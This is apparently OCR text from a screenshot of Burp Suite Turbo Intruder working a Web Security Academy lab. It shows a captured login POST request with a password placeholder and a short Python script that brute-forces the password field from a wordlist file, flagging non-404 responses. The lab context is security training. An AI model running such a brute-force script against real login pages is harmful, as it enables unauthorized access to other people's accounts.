 Burp Suite Community Edition
80%
Wed Feb 23 7:56:50 PM
All labs | Web Security Academ
Lab: Username en
Burp Suite Community Edition v2022.1.1 - Temporary Project
Turbo Intruder - ac821f411f252ebcc0c2ae3d003400ab.web-security-academy.net
Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac821f411f252ebcc0c2ae3d003400ab.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac821f411f252ebcc0c2ae3d003400ab.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=info&password=%s
Search...
0 matches
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint
3 concurrentConnections=3,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open('/Users/sambowne/Downloads/passwords'):
9 engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length and req.response
14 if req.status != 404:
15 table.add(req)
16
Attack
Search...
0 matches